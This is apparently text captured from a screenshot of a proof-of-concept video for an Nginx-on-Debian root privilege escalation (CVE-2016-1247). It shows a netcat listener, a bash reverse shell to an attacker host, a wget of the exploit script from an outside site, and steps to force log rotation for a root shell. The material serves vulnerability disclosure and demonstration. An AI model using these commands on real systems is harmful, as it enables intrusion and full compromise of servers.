 Applications Places Gedit Tue Nov 15, 22:10 800 MHz 68°C
attacker@attackbox: ~ (on ground0)
File Edit View Search Terminal Help
attacker@attackbox:~$ nc -l 1337
bash: cannot set terminal process group (3411): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jessie:~/html/poc-app/uploads$
www-data@jessie:~/html/poc-app/uploads$
lindebian/poc-app/u
lindebian/poc-app/uploads/php-ReverseShell.php
Executed reverse shell with the command:
/bin/bash -c 'bash -i >/dev/tcp/attackbox/1337 0<&1 2>&1 & '
You should get a shell on port attackbox:1337
Open Nginx-on-Debian-RootPrivEsc.txt Save
~/Documents/videos-notes
[ VIDEO PoC Exploit]
Nginx (Debian-based distros) - Root Privilege Escalation (CVE-2016-1247)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
-----------------------------------------------------------------------------------
Steps shown in the video:
1. Attacker gains access to the target Debian system as a low-privileged
user 'www-data' via a vulnerable webapp (File Upload of a PHP reverse shell)
2. Attacker verifies the system/Nginx setup is vulnerable + logrotation settings
3. Attacker downloads and executes the Nginx packaging exploit:
wget https://legalhackers.com/exploits/CVE-2016-1247/nginxed-root.sh
chmod +x nginxed-root.sh
4. The exploit waits for the daily Nginx logrotation (which should happen at 6:25am)
The admin console is used for testing to speed up the wait by manually
triggering the log rotation cron command which runs at 6:25am :
logrotate -f /etc/logrotate.d/nginx
5. Attacker gains a root shell :)
Plain Text Tab Width: 8 Ln 17, Col 1 INS
Nginx-on-Debian-RootPrivEsc.txt (... lindebian/poc-app/uploads/php-R... [dawid@ground0: ~ (on ground0)] attacker@attackbox: ~ (on groun... 2 / 4